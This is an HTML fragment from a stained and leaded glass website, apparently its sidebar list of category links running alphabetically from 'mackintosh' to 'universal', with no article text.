	<li class="cat-item cat-item-3209"><a href="https://theleadedglasswindow.com/category/mackintosh/" >mackintosh</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://theleadedglasswindow.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://theleadedglasswindow.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://theleadedglasswindow.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://theleadedglasswindow.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://theleadedglasswindow.com/category/malloway-astoria/" >malloway-astoria</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://theleadedglasswindow.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://theleadedglasswindow.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://theleadedglasswindow.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theleadedglasswindow.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://theleadedglasswindow.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://theleadedglasswindow.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://theleadedglasswindow.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://theleadedglasswindow.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://theleadedglasswindow.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theleadedglasswindow.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://theleadedglasswindow.com/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://theleadedglasswindow.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://theleadedglasswindow.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://theleadedglasswindow.com/category/meyda/" >meyda</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://theleadedglasswindow.com/category/michelotti/" >michelotti</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://theleadedglasswindow.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://theleadedglasswindow.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://theleadedglasswindow.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://theleadedglasswindow.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theleadedglasswindow.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://theleadedglasswindow.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://theleadedglasswindow.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://theleadedglasswindow.com/category/mk105/" >mk105</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://theleadedglasswindow.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://theleadedglasswindow.com/category/modern-clear/" >modern-clear-</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://theleadedglasswindow.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://theleadedglasswindow.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theleadedglasswindow.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://theleadedglasswindow.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://theleadedglasswindow.com/category/mortarion/" >mortarion</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://theleadedglasswindow.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://theleadedglasswindow.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://theleadedglasswindow.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://theleadedglasswindow.com/category/multi-color/" >multi-color</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://theleadedglasswindow.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://theleadedglasswindow.com/category/multi-geo/" >multi-geo</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://theleadedglasswindow.com/category/muranese/" >muranese</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://theleadedglasswindow.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://theleadedglasswindow.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://theleadedglasswindow.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://theleadedglasswindow.com/category/nalgene/" >nalgene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://theleadedglasswindow.com/category/namangha/" >namangha</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://theleadedglasswindow.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://theleadedglasswindow.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://theleadedglasswindow.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://theleadedglasswindow.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://theleadedglasswindow.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://theleadedglasswindow.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theleadedglasswindow.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://theleadedglasswindow.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://theleadedglasswindow.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://theleadedglasswindow.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://theleadedglasswindow.com/category/nr-green-dimonds/" >nr-green-dimond&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://theleadedglasswindow.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theleadedglasswindow.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://theleadedglasswindow.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://theleadedglasswindow.com/category/off-purrrfect/" >off-purrrfect</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://theleadedglasswindow.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://theleadedglasswindow.com/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://theleadedglasswindow.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://theleadedglasswindow.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theleadedglasswindow.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://theleadedglasswindow.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://theleadedglasswindow.com/category/p-345/" >p-345</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://theleadedglasswindow.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://theleadedglasswindow.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theleadedglasswindow.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://theleadedglasswindow.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://theleadedglasswindow.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://theleadedglasswindow.com/category/paranormal/" >paranormal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://theleadedglasswindow.com/category/pargeter/" >pargeter</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://theleadedglasswindow.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://theleadedglasswindow.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://theleadedglasswindow.com/category/peacelily/" >peacelily</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://theleadedglasswindow.com/category/pearlescent/" >pearlescent</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://theleadedglasswindow.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theleadedglasswindow.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://theleadedglasswindow.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://theleadedglasswindow.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://theleadedglasswindow.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://theleadedglasswindow.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theleadedglasswindow.com/category/pink/" >pink-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theleadedglasswindow.com/category/pj137/" >pj137</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://theleadedglasswindow.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://theleadedglasswindow.com/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://theleadedglasswindow.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://theleadedglasswindow.com/category/polzn/" >polzn</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://theleadedglasswindow.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://theleadedglasswindow.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://theleadedglasswindow.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://theleadedglasswindow.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://theleadedglasswindow.com/category/prairiecraftsman/" >prairiecraftsman</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theleadedglasswindow.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://theleadedglasswindow.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://theleadedglasswindow.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://theleadedglasswindow.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://theleadedglasswindow.com/category/privacy-stained/" >privacy-stained</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://theleadedglasswindow.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://theleadedglasswindow.com/category/proposes/" >proposes</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://theleadedglasswindow.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://theleadedglasswindow.com/category/putty/" >putty</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://theleadedglasswindow.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theleadedglasswindow.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://theleadedglasswindow.com/category/r-201/" >r-201</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://theleadedglasswindow.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://theleadedglasswindow.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://theleadedglasswindow.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://theleadedglasswindow.com/category/rd53/" >rd53</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://theleadedglasswindow.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://theleadedglasswindow.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://theleadedglasswindow.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://theleadedglasswindow.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://theleadedglasswindow.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://theleadedglasswindow.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://theleadedglasswindow.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://theleadedglasswindow.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://theleadedglasswindow.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://theleadedglasswindow.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theleadedglasswindow.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://theleadedglasswindow.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://theleadedglasswindow.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://theleadedglasswindow.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://theleadedglasswindow.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://theleadedglasswindow.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://theleadedglasswindow.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theleadedglasswindow.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://theleadedglasswindow.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://theleadedglasswindow.com/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://theleadedglasswindow.com/category/rohlf/" >rohlf</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://theleadedglasswindow.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://theleadedglasswindow.com/category/rosepink/" >rosepink</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://theleadedglasswindow.com/category/roze/" >roze</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://theleadedglasswindow.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://theleadedglasswindow.com/category/s279/" >s279</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://theleadedglasswindow.com/category/sa38/" >sa38</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://theleadedglasswindow.com/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://theleadedglasswindow.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://theleadedglasswindow.com/category/sailboats/" >sailboats</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theleadedglasswindow.com/category/saint-remy/" >saint-remy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://theleadedglasswindow.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://theleadedglasswindow.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://theleadedglasswindow.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://theleadedglasswindow.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://theleadedglasswindow.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://theleadedglasswindow.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theleadedglasswindow.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theleadedglasswindow.com/category/seafoam/" >seafoam</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://theleadedglasswindow.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theleadedglasswindow.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://theleadedglasswindow.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://theleadedglasswindow.com/category/sg2891/" >sg2891</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://theleadedglasswindow.com/category/sg2996/" >sg2996</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://theleadedglasswindow.com/category/sg2998/" >sg2998</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://theleadedglasswindow.com/category/sg3108/" >sg3108</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://theleadedglasswindow.com/category/sg3113/" >sg3113</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://theleadedglasswindow.com/category/sg3524/" >sg3524</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://theleadedglasswindow.com/category/sg3566/" >sg3566</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://theleadedglasswindow.com/category/sg3569/" >sg3569</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://theleadedglasswindow.com/category/sg3704/" >sg3704</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theleadedglasswindow.com/category/sg3705/" >sg3705</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://theleadedglasswindow.com/category/sg3718/" >sg3718</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://theleadedglasswindow.com/category/sg3886/" >sg3886</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://theleadedglasswindow.com/category/sg3908/" >sg3908</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://theleadedglasswindow.com/category/sg3911/" >sg3911</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://theleadedglasswindow.com/category/sg4294/" >sg4294</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://theleadedglasswindow.com/category/sg4305/" >sg4305</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://theleadedglasswindow.com/category/sg4342/" >sg4342</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theleadedglasswindow.com/category/sg4460/" >sg4460</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://theleadedglasswindow.com/category/sg4481/" >sg4481</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://theleadedglasswindow.com/category/sg4523/" >sg4523</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://theleadedglasswindow.com/category/sg4557/" >sg4557</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://theleadedglasswindow.com/category/sg4667/" >sg4667</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theleadedglasswindow.com/category/sg4748/" >sg4748</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://theleadedglasswindow.com/category/sg4750/" >sg4750</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theleadedglasswindow.com/category/sg4796/" >sg4796</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://theleadedglasswindow.com/category/sg4867/" >sg4867</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://theleadedglasswindow.com/category/sg4949/" >sg4949</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://theleadedglasswindow.com/category/sg4954/" >sg4954</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://theleadedglasswindow.com/category/sg5031/" >sg5031</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://theleadedglasswindow.com/category/sg5034/" >sg5034</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theleadedglasswindow.com/category/sg5048/" >sg5048</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://theleadedglasswindow.com/category/sg5105/" >sg5105</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://theleadedglasswindow.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://theleadedglasswindow.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://theleadedglasswindow.com/category/shiver/" >shiver</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://theleadedglasswindow.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://theleadedglasswindow.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://theleadedglasswindow.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://theleadedglasswindow.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://theleadedglasswindow.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://theleadedglasswindow.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://theleadedglasswindow.com/category/simpure/" >simpure</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://theleadedglasswindow.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://theleadedglasswindow.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theleadedglasswindow.com/category/sized/" >sized</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://theleadedglasswindow.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theleadedglasswindow.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://theleadedglasswindow.com/category/slept/" >slept</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://theleadedglasswindow.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://theleadedglasswindow.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://theleadedglasswindow.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://theleadedglasswindow.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://theleadedglasswindow.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://theleadedglasswindow.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://theleadedglasswindow.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://theleadedglasswindow.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://theleadedglasswindow.com/category/sophistication/" >sophistication</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://theleadedglasswindow.com/category/sophistiction/" >sophistiction</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://theleadedglasswindow.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://theleadedglasswindow.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://theleadedglasswindow.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://theleadedglasswindow.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://theleadedglasswindow.com/category/spectrumbeveled/" >spectrumbeveled</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://theleadedglasswindow.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theleadedglasswindow.com/category/splish/" >splish</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://theleadedglasswindow.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://theleadedglasswindow.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://theleadedglasswindow.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theleadedglasswindow.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://theleadedglasswindow.com/category/stained-glass/" >stained-glass</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://theleadedglasswindow.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://theleadedglasswindow.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theleadedglasswindow.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://theleadedglasswindow.com/category/steeplechase/" >steeplechase</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://theleadedglasswindow.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://theleadedglasswindow.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://theleadedglasswindow.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theleadedglasswindow.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://theleadedglasswindow.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://theleadedglasswindow.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://theleadedglasswindow.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://theleadedglasswindow.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theleadedglasswindow.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theleadedglasswindow.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://theleadedglasswindow.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://theleadedglasswindow.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://theleadedglasswindow.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theleadedglasswindow.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://theleadedglasswindow.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://theleadedglasswindow.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://theleadedglasswindow.com/category/tealgreen/" >tealgreen</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://theleadedglasswindow.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://theleadedglasswindow.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://theleadedglasswindow.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theleadedglasswindow.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://theleadedglasswindow.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://theleadedglasswindow.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://theleadedglasswindow.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://theleadedglasswindow.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://theleadedglasswindow.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://theleadedglasswindow.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://theleadedglasswindow.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://theleadedglasswindow.com/category/timberlake/" >timberlake</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theleadedglasswindow.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theleadedglasswindow.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://theleadedglasswindow.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://theleadedglasswindow.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://theleadedglasswindow.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://theleadedglasswindow.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://theleadedglasswindow.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theleadedglasswindow.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://theleadedglasswindow.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://theleadedglasswindow.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://theleadedglasswindow.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://theleadedglasswindow.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://theleadedglasswindow.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://theleadedglasswindow.com/category/tulips-stained/" >tulip&#039;s-stained</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://theleadedglasswindow.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theleadedglasswindow.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://theleadedglasswindow.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theleadedglasswindow.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://theleadedglasswindow.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://theleadedglasswindow.com/category/universal/" >universal</a>
</li>
